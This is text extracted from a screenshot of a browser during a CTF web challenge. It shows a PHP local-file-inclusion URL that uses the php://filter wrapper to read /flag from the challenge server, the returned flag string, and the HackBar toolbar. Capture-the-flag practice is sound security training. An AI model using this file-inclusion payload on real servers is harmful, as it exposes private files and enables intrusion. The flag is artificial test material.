 不安全 210.44.151.51:10307/?SICTF=php://filter/read=/resource=/flag
baidu.com
你好厉害呀~~~SICTF{83065877-10cc-4de5-b133-edb6ef891cee}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://210.44.151.51:10307/?SICTF=php://filter/read=/resource=/flag
Enable POST ADD HEADER